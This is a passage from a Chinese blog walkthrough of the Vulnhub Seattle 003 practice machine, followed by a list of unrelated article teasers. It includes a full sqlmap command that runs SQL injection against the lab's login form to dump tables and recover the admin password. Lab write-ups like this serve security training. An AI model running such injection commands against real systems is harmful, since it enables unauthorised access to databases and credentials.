正好在blog.php?author=1的页面中爆破了用户邮箱的敏感信息,那么根据源代码分析此处可以造成SQL漏洞

我们拿到用户邮箱,回到登录页面,这里我们直接用sqlmap 进行爆破
sqlmap.cmd -u http://192.168.31.59/login.php --data "usermail=admin@seattlesounds.net&password=111*" --cookie "level=1" --batch -D seattle --tables
在爆破过程中发现该数据库有三张表

而SQL_Boole 脚本未爆破出来其他两张表的原因是,我们假设表的最大长度为10

当我们修改成20之后,SQL_Boole 脚本可以正常使用,且爆破速度比SQLMap 还要快上很多

这里username 无数据,可能也是长度限制的问题,但是好在密码的长度较短,可以爆破出来

也可以爆破出来其他字段,不过在改靶机中我们只拿到密码即可

后台登录成功
5、获取shell立足点
在后台可以提交博客内容,但是无getshell 的方法,此靶机只有web漏洞,不能getshell
原文转载已经过授权
更多文章请访问原文链接:Lusen的小窝 - 学无止尽,不进则退 (lusensec.github.io)
相关文章:
【Vulnhub系列】Vulnhub_Seattle_003靶场渗透(原创)
【Vulnhub系列靶场】Vulnhub_Seattle_003靶场渗透 原文转载已经过授权 原文链接:Lusen的小窝 - 学无止尽,不进则退 (lusensec.github.io) 一、环境准备 1、从百度网盘下载对应靶机的.ova镜像 2、在VM中选择【打开】该.ova 3、选择存储路径࿰…...

java: 错误: 无效的源发行版:17
错误现象: java: 错误: 无效的源发行版:17 背景:在配置一个springboot项目时候,报出这个错误,错误提示信息很简单,很模糊。 排查:百度后,推测大概率就是pom文件的配置问题…...

【Python机器学习】k-近邻算法简单实践——识别手写数字
为了简化理解,需要识别的数字已经使用图形处理软件,处理成具有相同的色彩和大小32*32的黑白图像,并转换成文本格式 准备数据:将图像转换为测试向量 实际图像存储在trainingDigits的2000个例子和testDigits中的900个测试数据 我们…...

Linux源码阅读笔记14-IO体系结构与访问设备
IO体系结构 与外设通信通常称为输入输出,一般缩写为I/O。在实现外设IO的时候,内核必须处理三个可能出现的问题: 必须根据具体的设备类型和模型,使用各种方法对硬件寻址。内核必须向用户应用程序和系统工具提供访问各种设备的方法…...

只出现一次的数字-位运算
题目描述: 个人题解: 代码实现: class Solution { public:int singleNumber(vector<int>& nums) {int ret 0;for (auto e: nums) ret ^ e;return ret;} };复杂度分析: 时间复杂度:O(n),其中 n…...

pyqt designer使用spliter
1、在designer界面需要使用spliter需要父界面不使用布局,减需要分割两个模块选中,再点击spliter分割 2、在分割后,再对父界面进行布局设置 3、对于两边需要不等比列放置的,需要套一层 group box在最外层进行分割...
【ROS 最简单教程 002/300】ROS 集成开发环境安装 (虚拟机版): Noetic
💗 有遇到安装问题可以留言呀 ~ 当时踩了挺多坑,能帮忙解决的我会尽力 ! 1. 安装操作系统环境 Linux ❄️ VM / VirtualBox Ubuntu20.04 👉 保姆级图文安装教程指路,有经验的话 可以用如下资源自行安装 ITEMREFERENCE…...

防洪评价报告编制方法与水流数学模型建模技术
原文链接:防洪评价报告编制方法与水流数学模型建模技术https://mp.weixin.qq.com/s?__bizMzUzNTczMDMxMg&mid2247610610&idx2&sn432d30cb40ec36160d635603c7f22c96&chksmfa827115cdf5f803ddcaa03a21e3721d6949d6a336062bb38170e3f9d5bd4d391cc36cc…...

【Python学习手册(第四版)】学习笔记10-语句编写的通用规则
个人总结难免疏漏,请多包涵。更多内容请查看原文。本文以及学习笔记系列仅用于个人学习、研究交流。 本文较简单,5-10分钟即可阅读完成。介绍Python基本过程语句并讨论整体语法模型通用规则(冒号、省略、终止、缩进、其他特殊情况࿰…...

Flink笔记整理(五)
Flink笔记整理(五) 文章目录 Flink笔记整理(五)七、处理函数(最底层最常用最灵活)7.1基本处理函数(ProcessFunction)处理函数的功能和使用ProcessFunction解析 7.2按键分区处理函数&…...

数据分析概要【数据分析---偏企业】
各位大佬好 ,这里是阿川的博客,祝您变得更强 个人主页:在线OJ的阿川 大佬的支持和鼓励,将是我成长路上最大的动力 阿川水平有限,如有错误,欢迎大佬指正 数据分析概要前 必看 Python 初阶 Python–语言基础…...

PDF编辑器大分享,这三款加速PDF编辑!
嘿,各位办公室的小伙伴们,今儿咱们来聊聊那些让咱们文员生活变得更加轻松愉快的神器——PDF编辑器!作为每天跟文档打交道的“文字魔术师”,选对工具那可真是事半功倍啊。今天,我就从我的亲身体验出发,给大伙…...

Python --Pandas库基础方法(2)
文章目录 Pandas 变量类型的转换查看各列数据类型改变数据类型 重置索引删除行索引和切片seriesDataFrame取列按行列索引选择loc与iloc获取 isin()选择query()的使用排序用索引排序使用变量值排序 修改替换变量值对应数值的替换 数据分组基于拆分进行筛选 分组汇总引用自定义函…...

《Programming from the Ground Up》阅读笔记:p75-p87
《Programming from the Ground Up》学习第4天,p75-p87总结,总计13页。 一、技术总结 1.persistent data p75, Data which is stored in files is called persistent data, because it persists in files that remain on disk even when the program …...

Python面试整理-常用标准库
Python的标准库包含了大量的模块和包,支持各种编程任务,从文件处理、数据序列化,到网络编程等。这些模块预安装在Python中,无需额外安装就可以使用。以下是一些非常有用且常用的标准库模块: 1. os 用于与操作系统进行交互,包括文件和目录管理操作。 import os # 获取当前…...

halcon_C#联合halcon打开摄像头
1. 创建halcon项目 -> 2.测试连接 -> 3. 在halcon中打开摄像头成功 -> 4. 插入代码 -> 5. 导出为.cs文件 6. 创建VS项目 -> 7.将action部分代码嵌入winform -> 8. 编写代码 -> // 导入HalconDotNet命名空间,这是用于Halcon图像处理的…...

无标题栏窗口通过消息模拟拖动窗口时,无法拖动的一个原因
在使用DUI库或者web控件来做窗口和UI时,常常遇到一个问题:整个窗口如果设置了CAPTION区域,那么在CAPTION区域中,web页面的内容无法正常响应鼠标事件,如果不设置CAPTION区域,那么对于窗口的拖动又有影响。在…...
- 调研问卷)
每天一个数据分析题(四百五十四)- 调研问卷
选择题是设计市场调查问卷时常用的题目类型,关于多选题和单选题的优缺点,以下说法不正确的是? A. 多选题相比单选题提供的信息量大。 B. 单选题提供的信息量相对较少,但比较便于后期编码和统计分析。 C. 单选题和多选题可以同时…...

红酒与家居:打造优雅生活空间
在繁忙的都市生活中,我们渴望拥有一处宁静而优雅的家居空间,那里不仅是我们休憩的港湾,更是我们品味生活、享受时光的地方。当定制红酒与家居设计相遇,它们便共同绘制出一幅充满韵味与格调的生活画卷。今天,就让我们一…...

未来生成式 AI 的发展方向,是 Chat 还是 Agent?
什么是生成式AI? 生成式人工智能(Generative AI)是一种人工智能技术,它能够基于已有的数据模式和结构生成新的数据实例,这些实例可以是文本、图像、音频、视频或任何其他类型的数据。这种技术通常依赖于复杂的算法&am…...

AI应用开发
1.规划 2.记忆 2.工具 3.行动...

Kettle的优势
Kettle说具有非常强大的数据处理功能,没有做不到只有你想不到或者你还没有学会使用,如果确实做不到的情况下你还可以开发插件来进行数据处理,其中Kettle也提供了广泛的数据处理和转换功能,包括数据抽取、清洗、转换、合并、过滤等…...

uv虽快但包管理体验差:命令笨拙、更新不安全,改进之路在何方?
【uv项目承接与特点】自2023年以来,作者首次有空承接新的项目。Astral的uv在Python世界掀起热潮,它速度极快,能轻松处理Python版本,还能用一个二进制文件替代半打工具,作者之前也写过多篇关于它的文章。【uv使用体验问…...

Python循环语句从入门到精通:for和while核心用法详解
编程里,循环属于绕不开的基础操作,Python当中,for与while看似简单,然而不少人写着写着就会卡住,特别是在嵌套、break以及continue的配合方面容易出错。本文助力你理清这两种循环的核心逻辑,结合实际场景讲透…...
)
从ENVI到MATLAB:高光谱图像处理工作流迁移指南(以真假彩色显示为例)
从ENVI到MATLAB:高光谱图像处理工作流迁移指南(以真假彩色显示为例) 对于长期使用ENVI进行遥感影像分析的研究者而言,MATLAB的编程环境提供了截然不同的工作流体验。本文将聚焦高光谱图像可视化这一基础但关键的操作,系…...

asc-devkit:昇腾算子开发调试工具完全指南
前言 第一次写Ascend C算子,跑出来性能只有官方的30%,不知道慢在哪。后来发现了asc-devkit这个工具集,里面有性能分析、调试、benchmark三件套,一把就把瓶颈查出来了——是tiling参数设太大,Local Memory溢出…...

给电力行业装上“地理大脑”:百度智能云图云做了一次“地址大模型”变革
“我家在老三中对面那条巷子,供电局以前的老院子旁边……”当95598客服接到这样的报修电话时,系统该如何精准定位?这并非个例。城市快速扩张、街巷小区不断新建更名,而电力系统的地址数据往往跟不上现实变化。同时,传统…...

同城中高端软体家具哪个品牌好
在晋城家装市场,业主们常为“中高端软体家具品牌同城哪家强”犯难:怕被坑、担心质量、害怕超预算,成了本地装修的三大痛点。面对琳琅满目的家居品牌,如何选到靠谱门店?其实,本地正规实体家居门店才是“避坑…...

软件测试的安全漏洞挖掘:掌握这3个方法,成为安全测试专家
对于软件测试从业者而言,随着数字化转型的深入,软件系统承载的敏感数据、核心业务不断增加,安全漏洞已经从“可接受的开发瑕疵”变成了威胁业务生存的核心风险。从用户隐私泄露到核心支付系统被攻破,从开源组件漏洞引发的供应链攻…...

GitHub资源精准下载:3分钟掌握DownGit的完整使用指南
GitHub资源精准下载:3分钟掌握DownGit的完整使用指南 【免费下载链接】DownGit github 资源打包下载工具 项目地址: https://gitcode.com/gh_mirrors/dow/DownGit 还在为下载GitHub上单个文件而烦恼吗?DownGit是你的终极解决方案!这个…...